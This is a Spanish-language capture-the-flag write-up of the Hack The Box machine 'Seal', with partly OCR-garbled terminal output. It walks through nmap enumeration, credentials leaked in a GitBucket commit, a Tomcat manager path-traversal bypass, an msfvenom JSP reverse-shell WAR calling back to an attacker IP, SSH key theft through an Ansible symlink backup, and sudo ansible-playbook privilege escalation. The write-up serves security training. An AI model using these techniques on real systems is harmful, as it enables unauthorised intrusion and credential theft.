

### 1. Enumeración

Realizamos un PING a la máquina víctima para comprobar su TTL. A partir del valor devuelto, nos podemos hacer una idea del sistema operativo que tiene. En este caso podemos deducir que se trata de una máquina Linux.

| (root®kali<br>ping -c 1 :<br>PING 10.10.10.2<br>64 bytes from : | )-[ <b>/home/kali/HT</b><br>10.10.10.250<br>250 (10.10.10.25<br>10.10.10.250: ic | <b>B/seal]</b><br>50) 56(84) byte<br>cmp_seq=1 ttl=6 | s of data.<br>3 time=52.1 ms |
|-----------------------------------------------------------------|----------------------------------------------------------------------------------|------------------------------------------------------|------------------------------|
| 10.10.10.2<br>1 packets trans<br>rtt min/avg/max                | 50 ping statisti<br>smitted, 1 recei<br>x/mdev = 52.127/                         | .cs —<br>ved, 0% packet<br>′52.127/52.127/           | loss, time Oms<br>0.000 ms   |

Realizamos un escaneo exhaustivo de los puertos abiertos, con sus correspondientes servicios y versiones asociados.

| # Nmap 7.93 scan initiated Wed Dec 28 09:11:49 2022 as: nmap -sCV -p 22,443,8080 -v -n -oN targeted 10.10.10.250<br>Nmap scan report for 10.10.10.250<br>Host is up (0.041s latency).                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| PORT     STATE SERVICE     VERSION       22/top     open ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)       3sh-bostkey:     3072 4b94/399565550408043096240840806 (ECDSA)       256 b457439955555040804592964840806 (ECDSA)       256 b4578392654294047125927125180554 (ED25519)       4/3/tco poen ssl/http: nginx 1.18.0 (Ubuntu)       Lhttp:httle: 400 The plain HTTP request was sent to HTTPS port       http:mthods:                                                                         |
| Sstcert: Subject: commonxame-seal.htb/organizationMame-Seal Pvt_Ltd/stateOrProvinceName-London/countryName-UK<br>Issuer: commonName-seal.htb/organizationName-Seal Pvt_Ltd/stateOrProvinceName-London/countryName-UK<br>Public Key Type: rsa<br>Public Key Type: rsa<br>Public Key Usis: 2048<br>Signature Algorithm: sha256WithRSAEncryption<br>Not valid after: 2022-05-05710:24:03<br>Not valid after: 2022-05-05710:24:03<br>Nots: gockd57a5a1306714021<br>_SMA-1: dd460573a0b73f90c3170f7b872f155b305e54ef<br>tLs_alan. |
| nttp:/.1<br> _sl-date: TLS randomness does not represent time<br> _http-server-header: nginx/1.18.0 (Ubuntu)<br>  tLs-nextprotoneg:<br> _ http:/l.1                                                                                                    |
| 8080/tcp open http-proxy<br>http-auth:<br>HTTP/11 401 Unauthorized/x0D<br>                                                                                                    |
|                                                                                                    |

Analizamos a qué versión de Ubuntu nos estamos enfrentando y comprobamos que estamos ante una versión Focal.

| Overview         Code         Bugs         Blueprints         Translations         Answers                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| openssh 1:8.2p1-4ubuntu0.2 source package in Ubuntu                                                                                                    |
| Changelog                                                                                                    |
| openssh (1:8.2p1-4ubuntu0.2) focal-security; urgency-medium                                                                                                    |
| <ul> <li>SECURITY UPDATE: double-free memory corruption in ssh-agent</li> <li>debian/patches/CVE-2021-28041.patch: set ext_name to NULL after<br/>freeing it so it doesn't get freed again later on in ssh-agent.c.</li> <li>CVE-2021-28041</li> </ul> |
| Marc Deslauriers <email address="" hidden=""> Tue, 09 Mar 2021 09:17:50 -0500</email>                                                                                                    |
| Upload details                                                                                                    |
| Uploaded by: Uploaded to:                                                                                                    |
| Amore Deslauriers on 2021-03-09         Focal                                                                                                    |

Dado que la máquina víctima tiene abierto el puerto TCP/443, vamos a realizar una inspección del certificado digital, por si encontramos subdominios, usuarios potenciales, etc.



En el campo "*Email*", observamos el usuario "*admin@seal.htb*". Adicionalmente, introducimos en nuestro fichero hosts, el dominio seal.htb por si se está aplicando Virtual Hosting.



Seguimos con el reconocimiento, revisando las tecnologías usadas por los servicios webs.



# 2. Análisis de vulnerabilidades

Abrimos nuestro navegador web y visualizamos la web que corre por el puerto TCP/443. Es curioso que, aunque Whatweb nos informa que hay un servicio Nginx corriendo, si provocamos un error consultando una web que no existe, nos contesta con una página de error de Apache Tomcat.



No encontramos nada de interés, por lo que ahora revisamos aquella que corre sobre el puerto TCP/8080. Nos presenta un panel de autenticación de GitBucket.



Buscamos información al respecto.

GitBucket es un sistema de desarrollo colaborativo autohospedado que se asemeja a servicios como GitHub o GitLab, además de que cuenta con una interfaz bastante similar a estos. GitBucket se posiciona como un marco de desarrollo para sistemas para trabajar con repositorios Git. El sistema destaca por su fácil instalación, la capacidad de expandir la funcionalidad a través de complementos y la compatibilidad con la API de GitHub.

No parece que la aplicación tenga credenciales por defecto. Probamos credenciales típicas como admin/admin, guest/guest, etc. pero no funcionan. Nos creamos un usuario y conseguimos acceder al aplicativo.



Vemos dos proyectos. Revisamos el historial de cambios del proyecto root/seal\_market y conseguimos unas credenciales.



Usuario: Tomcat

Clave: 42MrHBf\*z8{Z%

Antes habíamos visto que, si provocábamos un error en la web que corría sobre el puerto TCP/443, accediendo a una web que no existía, visualizábamos un error de Tomcat. Vamos a ver si conseguimos llegar al gestor de ficheros. Intentamos acceder a /manager y a /manager/html pero no lo conseguimos. Sin embargo, consultando a Hacktricks, nos da la clave.

| Path Traversal (;/)                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| In some vulnerable configurations of Tomcat you can gain access to protected directories in Tomcat using the path: /;/                |
| So, for example, you might be able to <b>access the Tomcat manager</b> page by accessing:<br>www.vulnerable.com/lalala/;/manager/html |
| Ahora sí, ganamos acceso.                                                                                                    |

| $\leftarrow \rightarrow$ C a | 🔿 🔒 https://10.10.10.250/la            |                                                                          |              |
|------------------------------|----------------------------------------|--------------------------------------------------------------------------|--------------|
| 🛰 Kali Linux 🛛 🔒 Kali Tools  | 🧧 Kali Docs  🐹 Kali Forums   Kali NetH | unter 🛸 Exploit-DB 🛸 Google Hacking DB 🗍 OffSec 🔀 Installation Cannot Co |              |
|                              |                                        |                                                                          |              |
|                              |                                        | Tomcat Web Application I                                                 | Manager      |
| Message:                     | ОК                                     |                                                                          |              |
|                              | ·                                      |                                                                          |              |
| Manager                      |                                        |                                                                          |              |
| List Applications            |                                        | HTML Manager Help                                                        | Manager Help |

## 3. Explotación y acceso

Con msfvenom, nos creamos una aplicación maliciosa de la siguiente forma:

| <pre>(root@kali)=[/home/kali/HTB/seal/content]</pre> |                                    | expects nes me           |
|------------------------------------------------------|------------------------------------|--------------------------|
| L+ momsfvenom) + p) java/jsp_shell_reverse_tcp LHOS  | ST=10.10.14.15 LPORT=443 ∈∓fowar,- | ol <b>revshell.war</b> t |
| Payload size: 1090 bytesoing Data Channel: Ciph      |                                    |                          |
| Finalisize of war file: 1090 bytes hannel: Usic      |                                    |                          |
| Saved as: revshell.warcoming Data Channel: Ciph      |                                    |                          |
|                                                      |                                    |                          |

Intentamos subir nuestro archivo malicioso, pero nos devuelve el siguiente error.



If you have already configured the Manager application to allow access and you have used your browsers back button, used a saved book-mark or similar then you may have triggered the cross-site request forgery (CSRF) protection th the main Manager page. Once you return to this page, you will be able to continue using the Manager application's HTML interface normally. If you continue to see this access denied message, check that you have the necessary permit.

If you have not changed any configuration files, please examine the file conf/tomcat-users.xml in your installation. That file must contain the credentials to let you use this webapp.

For example, to add the manager-gui role to a user named tomcat with a password of s3cret, add the following to the config file listed above.

# Hay otra forma de conseguir el acceso al gestor de Tomcat que descubrimos con el siguiente enlace

| Whe | en rev                                                           | erse proxy meets                                                                     | S  |
|-----|------------------------------------------------------------------|--------------------------------------------------------------------------------------|----|
| htt | p://examp                                                        | ole.com/foo <mark>;name=orange</mark> /bar                                           | -/ |
|     | Apache<br>Nginx<br>IIS<br>Tomcat<br>Jetty<br>WildFly<br>WebLogic | Behavior/foo;name=orange/bar//foo;name=orange/bar//foo/bar//foo/bar//foo/foo/foo/foo |    |

Por tanto, intentamos de nuevo acceder a Tomcat con la siguiente URL: <u>https://10.10.10.250/manager;name=orange/html/</u> y subir nuestro fichero malicioso.

| trauchall        | None specified | true |   | Start Stop Reload Undeploy                  |  |  |
|------------------|----------------|------|---|---------------------------------------------|--|--|
| <u>/revsnell</u> | None specified | true | Ŭ | Expire sessions with idle $\geq$ 30 minutes |  |  |

Nos ponemos en escucha en nuestra máquina de atacante por el puerto 443, pulsamos en el link del fichero malicioso que acabamos de crear y conseguimos acceso a la máquina víctima.



#### 4. Movimiento lateral

Tras hacer el tratamiento de la tty, revisamos el contenido del /etc/passwd y vemos que es posible que tengamos que convertirnos en el usuario *"luis"*.



Revisamos los ficheros que este usuario esté como propietario.

| tomcat@seal:/var/lib/tomcat9\$<br>/opt/backups<br>/opt/backups/archives | find / | -user | luis 2>/dev | v/null   g | grep -vE ' | proc home' |  |
|-------------------------------------------------------------------------|--------|-------|-------------|------------|------------|------------|--|
| /opt/backups/playbook<br>/opt/backups/playbook/run.yml                  |        |       |             |            |            |            |  |
| tomcat@seal:/var/lib/tomcat9\$                                          | 1 50.1 |       |             |            |            |            |  |

Revisamos el contenido del fichero run.yml y vemos que se está realizando un backup de ciertos ficheros. La opción copy\_link, realiza una copia los ficheros a los que apunta y no del propio enlace simbólico.



Creamos un enlace simbólico del directorio de usuario de "luis" en el directorio /var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads/, por ejemplo.



En el directorio /opt/backups/archives/backup/ se crea un fichero que lo copiamos al directorio /tmp/ de la máquina víctima.



Si lo descomprimimos, vemos que tenemos la id\_rsa del usuario.

| tomcat@seal:/tmp\$ l | s -la da                                                                                                    | ashboa                                                                                                    | ard/u                                                                                                    | uplo                                                                                                    | bads/lu                                                                                                    | uis/.ssh/                                                                                                    |
|----------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| total 20             |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
| drwx——— 2 tomcat     | tomcat                                                                                                    | 4096                                                                                                    | Dec                                                                                                    | 29                                                                                                    | 18:18                                                                                                    |                                                                                                    |
| drwxr-x— 9 tomcat    | tomcat                                                                                                    | 4096                                                                                                    | May                                                                                                    | 7                                                                                                    | 2021                                                                                                    |                                                                                                    |
| -rw-r—— 1 tomcat     | tomcat                                                                                                    | 563                                                                                                    | May                                                                                                    | 7                                                                                                    | 2021                                                                                                    | authorized_keys                                                                                                    |
| -rw——— 1 tomcat      | tomcat                                                                                                    | 2590                                                                                                    | May                                                                                                    | 7                                                                                                    | 2021                                                                                                    | id_rsa                                                                                                    |
| -rw-r—1 tomcat       | tomcat                                                                                                    | 563                                                                                                    | May                                                                                                    | 7                                                                                                    | 2021                                                                                                    | id_rsa.pub <sup>oxeo</sup>                                                                                                    |
|                      | tomcat@seal:/tmp\$ 1<br>total 20<br>drwx 2 tomcat<br>drwxr-x 9 tomcat<br>-rw-r 1 tomcat<br>-rw-r 1 tomcat<br>-rw-r 1 tomcat | tomcat@seal:/tmp\$ ls -la da<br>total 20<br>drwx — 2 tomcat tomcat<br>drwxr-x 9 tomcat tomcat<br>-rw-r 1 tomcat tomcat<br>-rw-r 1 tomcat tomcat<br>-rw-r 1 tomcat tomcat | tomcat@seal:/tmp\$ ls -la dashbo<br>total 20<br>drwx 2 tomcat tomcat 4096<br>drwxr-x 9 tomcat tomcat 4096<br>-rw-r 1 tomcat tomcat 563<br>-rw 1 tomcat tomcat 2590<br>-rw-r 1 tomcat tomcat 563 | tomcat@seal:/tmp\$ ls -la dashboard/u<br>total 20<br>drwx — 2 tomcat tomcat 4096 Dec<br>drwxr-x 9 tomcat tomcat 4096 May<br>-rw-r 1 tomcat tomcat 563 May<br>-rw-r 1 tomcat tomcat 2590 May<br>-rw-r 1 tomcat tomcat 563 May | tomcat@seal:/tmp\$ ls -la dashboard/uplo<br>total 20<br>drwx — 2 tomcat tomcat 4096 Dec 29<br>drwxr-x — 9 tomcat tomcat 4096 May 7<br>-rw-r — 1 tomcat tomcat 563 May 7<br>-rw-r — 1 tomcat tomcat 2590 May 7<br>-rw-r — 1 tomcat tomcat 563 May 7 | <pre>tomcat@seal:/tmp\$ ls -la dashboard/uploads/lu<br/>total 20<br/>drwx 2 tomcat tomcat 4096 Dec 29 18:18<br/>drwxr-x 9 tomcat tomcat 4096 May 7 2021<br/>-rw-r 1 tomcat tomcat 563 May 7 2021<br/>-rw 1 tomcat tomcat 2590 May 7 2021<br/>-rw-r 1 tomcat tomcat 563 May 7 2021</pre> |

| tomcat@seal:/tmp\$ cat dashboard/uploads/luis/.ssh/id_rsa                |
|--------------------------------------------------------------------------|
| BEGIN OPENSSH PRIVATE KEY                                                |
| b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAAAABAAABlwAAAAdzc2gtcn |
| NhAAAAAwEAAQAAAYEAs3kISCeddKacCQhVcpTTVcLxM9q2iQKzi9hsnlEt0Z7kchZrSZsG   |
| DkID79g/4XrnoKXm2ud0gmZxdVJUAQ33Kg3Nk6czDI0wevr/YfBpCkXm5rsnfo5zjEuVGo   |
| MTJhNZ8iOu7sCDZZA6sX480FtuF6zuUgFqzHrdHrR4+YFawgP80gJ9NWkapmmtkkxcEbF4   |
| n1+v/l+74kEmti7jTiTSQgPr/ToTdvQtw12+YafVtEkB/8ipEnAIoD/B6J00d4pPTNgX8R   |
| MPWH93mStrqblnMOWJto9YpLxhM43v9I6EUje8gp/EcSrvHDBezEEMzZS+IbcP+hnw5ela   |
| duLmtdTSMPTCWkpI9hXHNU9njcD+TRR/A90VHqdqLlaJkgC9zpRXB2096DVxFYdOLcjgeN   |
| 3rcnCAEhQ75VsEHXE/NHg08zjD2o3cnA0zsMyQrqNXtPa+qHjVDch/T1TjSlCWxAFHy/0I   |
|                                                                          |

Copiamos el contenido en nuestra máquina atacante, al fichero id\_rsa. Cambiamos los privilegios de la id\_rsa con chmod y nos conectamos de nuevo a la máquina víctima. Conseguimos acceso con el usuario "*luis*".

| <pre>(root@kali)-[/home/kali/HTB/seal/content] _# chmod 600 id_rsa</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| <pre>* Documentation: https://help.ubuntu.com<br/>* Management: https://landscape.canonical.com<br/>* Support: https://ubuntu.com/advantage</pre>                                          |
| System information as of Thu 29 Dec 2022 06:21:39 PM UTC                                                                                                    |
| System load:0.18Usage of /:49.4% of 9.586BMemory usage:22%Swap usage:0%Processes:166Users logged in:0IPv4 address for eth0:10.10.10.250IPv6 address for eth0:dead:beef::250:56ff:feb9:df66 |
| 22 updates can be applied immediately.<br>15 of these updates are standard security updates.<br>To see these additional updates run: apt listupgradable                                    |
| The list of available updates is more than a week old.<br>To check for new updates run: sudo apt update                                                                                    |
| Last login: Fri May  7 07:00:18 2021 from 10.10.14.2<br>l <b>uis@seal:~\$</b>                                                                                                    |

## 5. Escalada de privilegios

Revisamos los privilegios de sudoers que el usuario "luis" tiene asignados.



Y vemos que podemos ejecutar como root, el ejecutable "/usr/bin/ansible-playbook"

Qué es un playbook de Ansible

En Ansible se llaman «Playbooks» a los **archivos de texto que describen de manera declarativa el estado necesario a aplicar en los servidores administrados**. Estos archivos se escriben en un lenguaje de texto plano y se usarán desde el ordenador que hace las veces de nodo de control. 9 abr 2021



En la siguiente URL, podemos ver una via potencial de aprovecharnos de este privilegio:

https://www.digitalocean.com/community/tutorials/understanding-privilege-escalation-inansible-playbooks Nos vamos a crear un fichero yml malicioso, que modifique los privilegios de la /bin/bash.



Lo ejecutamos y vemos si ha resultado. Conseguimos acceso como "root".



